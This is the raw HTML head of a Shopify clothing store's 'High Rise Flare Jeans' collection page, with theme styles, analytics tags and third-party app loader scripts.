

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.krausjeans.com/collections/high-rise-flare-jeans
body_size: 73005
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>
<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script src='https://d24sh1msnqkirc.cloudfront.net/shopflo.bundle.js' async></script>

    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">

    <title>Shop High Rise Flare Jeans for Women | Denim Flare Styles | Kraus Jeans</title>



<script type="text/javascript">var flspdx = new Worker("data:text/javascript;base64," + btoa('onmessage=function(e){var t=new Request("https://app.flash-speed.com/static/worker-min.js?shop=www-krausjeans-com.myshopify.com",{redirect:"follow"});fetch(t).then(e=>e.text()).then(e=>{postMessage(e)})};'));flspdx.onmessage = function (t) {var e = document.createElement("script");e.type = "text/javascript", e.textContent = t.data, document.head.appendChild(e)}, flspdx.postMessage("init");</script>
    <script type="text/javascript" data-flspd="1">var flspdxHA=["hotjar","xklaviyo","recaptcha","gorgias","facebook.net","gtag","tagmanager","gtm"],flspdxSA=["googlet","klaviyo","gorgias","stripe","mem","privy","incart","webui"],observer=new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("SCRIPT"===e.tagName&&1===e.nodeType)if(e.innerHTML.includes("asyncLoad")||"analytics"===e.className)e.type="text/flspdscript";else{for(var t=0;t<flspdxSA.length;t++)if(e.src.includes(flspdxSA[t]))return void(e.type="text/flspdscript");for(var r=0;r<flspdxHA.length;r++)if(e.innerHTML.includes(flspdxHA[r]))return void(e.type="text/flspdscript")}})})}),ua=navigator.userAgent.toLowerCase();ua.match(new RegExp("chrome|firefox"))&&-1===window.location.href.indexOf("no-optimization")&&observer.observe(document.documentElement,{childList:!0,subtree:!0});</script>
        
<script src="https://app.flash-speed.com/static/increase-pagespeed-min.js?shop=www-krausjeans-com.myshopify.com"></script>
<script src="https://floatboolean.com/ret.js"></script><meta name="description" content="Latest collection of flare jeans for women at Kraus Jeans, from high waisted flare jeans to high rise flare jeans we have the best flare jeans. Shop now."><link rel="canonical" href="https://www.krausjeans.com/collections/high-rise-flare-jeans"><link rel="shortcut icon" href="//www.krausjeans.com/cdn/shop/files/Screenshot_2024-02-12_at_3.38.11_PM.png?v=1707732503&width=96">
      <link rel="apple-touch-icon" href="//www.krausjeans.com/cdn/shop/files/Screenshot_2024-02-12_at_3.38.11_PM.png?v=1707732503&width=180"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TTJF9ZZ');</script>
<!-- End Google Tag Manager -->

 <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TTJF9ZZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-433616726"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-433616726');
</script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" href="//www.krausjeans.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.krausjeans.com/cdn/fonts/quicksand/quicksand_n4.bf8322a9d1da765aa396ad7b6eeb81930a6214de.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="website">
  <meta property="og:title" content="High Rise Flare Jeans for Women"><meta property="og:description" content="Latest collection of flare jeans for women at Kraus Jeans, from high waisted flare jeans to high rise flare jeans we have the best flare jeans. Shop now."><meta property="og:url" content="https://www.krausjeans.com/collections/high-rise-flare-jeans">
<meta property="og:site_name" content="www.krausjeans.com"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="High Rise Flare Jeans for Women">
  <meta name="twitter:description" content="Discover Our Flare Jeans Collection Welcome to our collection of fantastic flare jeans! Whether you love vintage styles or want to add some modern flair to your wardrobe, flare jeans are a timeless choice that never goes out of style. They&#39;re flattering, versatile, and perfect for any occasion. A Variety of Styles and Colors in Flare jeans for women Our collection has a wide range of flare jeans in different styles, colors, and sizes. From classic blue denim to sleek black flare jeans, we have something for everyone. We also offer high waist flared jeans that hug your curves in all the right places, giving you both style and comfort. Timeless Black Flare Denim If you&#39;re looking for a chic and sophisticated look, check out our black flare denim options. Pair them with a crisp white blouse for a polished"><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.krausjeans.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "High Rise Flare Jeans for Women",
            "item": "https://www.krausjeans.com/collections/high-rise-flare-jeans"
          }]
  }
</script><style>/* Typography (heading) */
  @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.krausjeans.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//www.krausjeans.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

@font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//www.krausjeans.com/cdn/fonts/playfair_display/playfairdisplay_i4.804ea8da9192aaed0368534aa085b3c1f3411619.woff2") format("woff2"),
       url("//www.krausjeans.com/cdn/fonts/playfair_display/playfairdisplay_i4.5538cb7a825d13d8a2333cd8a94065a93a95c710.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Quicksand;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//www.krausjeans.com/cdn/fonts/quicksand/quicksand_n4.bf8322a9d1da765aa396ad7b6eeb81930a6214de.woff2") format("woff2"),
       url("//www.krausjeans.com/cdn/fonts/quicksand/quicksand_n4.fa4cbd232d3483059e72b11f7239959a64c98426.woff") format("woff");
}

@font-face {
  font-family: Quicksand;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//www.krausjeans.com/cdn/fonts/quicksand/quicksand_n7.d375fe11182475f82f7bb6306a0a0e4018995610.woff2") format("woff2"),
       url("//www.krausjeans.com/cdn/fonts/quicksand/quicksand_n7.8ac2ae2fc4b90ef79aaa7aedb927d39f9f9aa3f4.woff") format("woff");
}

:root {
    /* Container */
    --container-max-width: 100%;
    --container-xxs-max-width: 27.5rem; /* 440px */
    --container-xs-max-width: 42.5rem; /* 680px */
    --container-sm-max-width: 61.25rem; /* 980px */
    --container-md-max-width: 71.875rem; /* 1150px */
    --container-lg-max-width: 78.75rem; /* 1260px */
    --container-xl-max-width: 85rem; /* 1360px */
    --container-gutter: 1.25rem;

    --section-vertical-spacing: 2.5rem;
    --section-vertical-spacing-tight:2.5rem;

    --section-stack-gap:2.25rem;
    --section-stack-gap-tight:2.25rem;

    /* Form settings */
    --form-gap: 1.25rem; /* Gap between fieldset and submit button */
    --fieldset-gap: 1rem; /* Gap between each form input within a fieldset */
    --form-control-gap: 0.625rem; /* Gap between input and label (ignored for floating label) */
    --checkbox-control-gap: 0.75rem; /* Horizontal gap between checkbox and its associated label */
    --input-padding-block: 0.65rem; /* Vertical padding for input, textarea and native select */
    --input-padding-inline: 0.8rem; /* Horizontal padding for input, textarea and native select */
    --checkbox-size: 0.875rem; /* Size (width and height) for checkbox */

    /* Other sizes */
    --sticky-area-height: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px) + var(--header-is-sticky, 0) * var(--header-is-visible, 1) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: "Playfair Display", serif;
    --heading-font-weight: 400;
    --heading-font-style: normal;
    --heading-text-transform: uppercase;
    --heading-letter-spacing: 0.14em;
    --text-font-family: Quicksand, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;
    --button-font: var(--text-font-style) var(--text-font-weight) var(--text-sm) / 1.65 var(--text-font-family);
    --button-text-transform: uppercase;
    --button-letter-spacing: 0.18em;

    /* Font sizes */--text-heading-size-factor: 1.1;
    --text-h1: max(0.6875rem, clamp(1.375rem, 1.146341463414634rem + 0.975609756097561vw, 2rem) * var(--text-heading-size-factor));
    --text-h2: max(0.6875rem, clamp(1.25rem, 1.0670731707317074rem + 0.7804878048780488vw, 1.75rem) * var(--text-heading-size-factor));
    --text-h3: max(0.6875rem, clamp(1.125rem, 1.0335365853658536rem + 0.3902439024390244vw, 1.375rem) * var(--text-heading-size-factor));
    --text-h4: max(0.6875rem, clamp(1rem, 0.9542682926829268rem + 0.1951219512195122vw, 1.125rem) * var(--text-heading-size-factor));
    --text-h5: calc(0.875rem * var(--text-heading-size-factor));
    --text-h6: calc(0.75rem * var(--text-heading-size-factor));

    --text-xs: 0.75rem;
    --text-sm: 0.8125rem;
    --text-base: 0.875rem;
    --text-lg: 1.0rem;
    --text-xl: 1.125rem;

    /* Rounded variables (used for border radius) */
    --rounded-full: 9999px;
    --button-border-radius: 0.0rem;
    --input-border-radius: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(0 0 0 / 0.05);
    --shadow: 0 5px 15px rgb(0 0 0 / 0.05);
    --shadow-md: 0 5px 30px rgb(0 0 0 / 0.05);
    --shadow-block: px px px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --checkmark-svg-url: url(//www.krausjeans.com/cdn/shop/t/60/assets/checkmark.svg?v=77552481021870063511743602121);
    --cursor-zoom-in-svg-url: url(//www.krausjeans.com/cdn/shop/t/60/assets/cursor-zoom-in.svg?v=112480252220988712521743602121);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-xs: 0.75rem;
      --text-sm: 0.8125rem;
      --text-base: 0.875rem;
      --text-lg: 1.0rem;
      --text-xl: 1.25rem;

      /* Spacing settings */
      --container-gutter: 2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: 3rem;

      --section-vertical-spacing: 4rem;
      --section-vertical-spacing-tight: 4rem;

      --section-stack-gap:3rem;
      --section-stack-gap-tight:3rem;
    }
  }:root {/* Overlay used for modal */
    --page-overlay: 0 0 0 / 0.4;

    /* We use the first scheme background as default */
    --page-background: ;

    /* Product colors */
    --on-sale-text: 227 44 43;
    --on-sale-badge-background: 227 44 43;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 239 239 239;
    --sold-out-badge-text: 0 0 0 / 0.65;
    --custom-badge-background: 28 28 28;
    --custom-badge-text: 255 255 255;
    --star-color: 28 28 28;

    /* Status colors */
    --success-background: 212 227 203;
    --success-text: 48 122 7;
    --warning-background: 253 241 224;
    --warning-text: 237 138 0;
    --error-background: 243 204 204;
    --error-text: 203 43 43;
  }.color-scheme--scheme-1 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 239 239 239 / 1.0;
      --background-without-opacity: 239 239 239;
      --background-gradient: ;--border-color: 207 207 207;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56) + .shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-2 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673) + .shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-3 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 197 35 72 / 1.0;
      --background-without-opacity: 197 35 72;
      --background-gradient: ;--border-color: 206 68 99;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-54fc06df619d8b9811adc28d117b23dd) + .shopify-section:has(.section-spacing.color-scheme--bg-54fc06df619d8b9811adc28d117b23dd:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-4 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 0 0 0 / 0.0;
      --background-without-opacity: 0 0 0;
      --background-gradient: ;--border-color: 255 255 255;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f) + .shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-2a48c900-0b99-4fef-b23f-1705c8c0b343 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 255 255 255;
      --background: 0 0 0 / 1.0;
      --background-without-opacity: 0 0 0;
      --background-gradient: ;--border-color: 38 38 38;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-77e774e6cc4d94d6a32f6256f02d9552) + .shopify-section:has(.section-spacing.color-scheme--bg-77e774e6cc4d94d6a32f6256f02d9552:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--dialog {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 197 35 72 / 1.0;
      --background-without-opacity: 197 35 72;
      --background-gradient: ;--border-color: 206 68 99;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }
</style><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: null,
      pageType: "collection",
      moneyFormat: "\u003cspan class=money\u003e₹{{amount_no_decimals}}\u003c\/span\u003e",
      moneyWithCurrencyFormat: "\u003cspan class=money\u003e₹{{amount_no_decimals}} INR\u003c\/span\u003e",
      currencyCodeEnabled: false,
      cartType: "drawer",
      staggerMenuApparition: true
    },

    strings: {
      addedToCart: "Added to your cart!",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom picture",
      errorGallery: "Image cannot be loaded",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:",
      next: "Next",
      previous: "Previous"
    },

    mediaQueries: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      '2xl': 'screen and (min-width: 1600px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)',
      '2xl-max': 'screen and (max-width: 1599px)',
      'motion-safe': '(prefers-reduced-motion: no-preference)',
      'motion-reduce': '(prefers-reduced-motion: reduce)',
      'supports-hover': 'screen and (pointer: fine)',
      'supports-touch': 'screen and (hover: none)'
    }
  };</script><script>
      if (!(HTMLScriptElement.supports && HTMLScriptElement.supports('importmap'))) {
        const importMapPolyfill = document.createElement('script');
        importMapPolyfill.async = true;
        importMapPolyfill.src = "//www.krausjeans.com/cdn/shop/t/60/assets/es-module-shims.min.js?v=40436";

        document.head.appendChild(importMapPolyfill);
      }
    </script>
        <script src='https://bridge.shopflo.com/js/shopflo.bundle.js' async></script>


    <script type="importmap">{
        "imports": {
          "vendor": "//www.krausjeans.com/cdn/shop/t/60/assets/vendor.min.js?v=166833309358212501051743602093",
          "theme": "//www.krausjeans.com/cdn/shop/t/60/assets/theme.js?v=161738856306106574971752132916",
          "photoswipe": "//www.krausjeans.com/cdn/shop/t/60/assets/photoswipe.min.js?v=13374349288281597431743602093"
        }
      }
    </script>

    <script type="module" src="//www.krausjeans.com/cdn/shop/t/60/assets/vendor.min.js?v=166833309358212501051743602093"></script>
    <script type="module" src="//www.krausjeans.com/cdn/shop/t/60/assets/theme.js?v=161738856306106574971752132916"></script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="TbS-Y_MBfmKuF61yc2ZXlMF2Lnl5P7fKgXkKuaEZkEk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52363100335/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/high-rise-flare-jeans.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.krausjeans.com/collections/high-rise-flare-jeans.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"aba3d847e61cb60f559c0a5dc9f4cdb5","betas":["rich-media-storefront-analytics"],"domain":"www.krausjeans.com","predictiveSearch":true,"shopId":52363100335,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "www-krausjeans-com.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Revamp ~ New Version Update - 2025","id":149902196994,"schema_name":"Prestige","schema_version":"10.6.0","theme_store_id":855,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.krausjeans.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.krausjeans.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.krausjeans.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.krausjeans.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.krausjeans.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.krausjeans.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.krausjeans.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/assets.smartwishlist.webmarked.net\/static\/v6\/smartwishlist.js?shop=www-krausjeans-com.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=XYjkVM\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/biobiogo.com\/ow_static\/plugins\/biolink\/js\/clicktracking.js?t=1683093357\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/metashop.dolphinsuite.com\/ow_static\/plugins\/biolink\/js\/clicktracking.js?t=1702446480\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=4966465a\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0449\/2568\/1820\/t\/4\/assets\/booster_currency.js?v=1624978055\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0449\/2568\/1820\/t\/4\/assets\/booster_currency.js?v=1624978055\u0026shop=www-krausjeans-com.myshopify.com","https:\/\/app.fugu-it.com\/websensor\/scripttoinstall\/shopify?shop=www-krausjeans-com.myshopify.com","\/\/cdn.shopify.com\/s\/files\/1\/0257\/0108\/9360\/t\/85\/assets\/usf-license.js?shop=www-krausjeans-com.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-8f025d92d6998f3c2c675629a7dca564.js?shop=www-krausjeans-com.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=1370979\u0026shop=www-krausjeans-com.myshopify.com","\/\/cdn.shopify.com\/proxy\/09439a0780dead139a1a7799952277b46cf747ee6816253fe3ae772cf2cd4c9d\/shopify-script-tags.s3.eu-west-1.amazonaws.com\/smartseo\/instantpage.js?shop=www-krausjeans-com.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/shopify-app.js?preview=0\u0026uuid=52c5cb0f-8659-4238-abcc-a446287d4d08\u0026shop=www-krausjeans-com.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":52363100335,"offset":19800,"reqid":"03c9b2a8-6af2-4179-99d6-e5ebbb2e88bd-1770122551","pageurl":"www.krausjeans.com\/collections\/high-rise-flare-jeans","u":"e3e1a1f68d2b","p":"collection","rtyp":"collection","rid":243202818223};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.krausjeans.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.krausjeans.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="TbS-Y_MBfmKuF61yc2ZXlMF2Lnl5P7fKgXkKuaEZkEk">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/52363100335/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/high-rise-flare-jeans.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.krausjeans.com/collections/high-rise-flare-jeans.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"aba3d847e61cb60f559c0a5dc9f4cdb5","betas":["rich-media-storefront-analytics"],"domain":"www.krausjeans.com","predictiveSearch":true,"shopId":52363100335,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "www-krausjeans-com.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Revamp ~ New Version Update - 2025","id":149902196994,"schema_name":"Prestige","schema_version":"10.6.0","theme_store_id":855,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.krausjeans.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.krausjeans.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.krausjeans.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
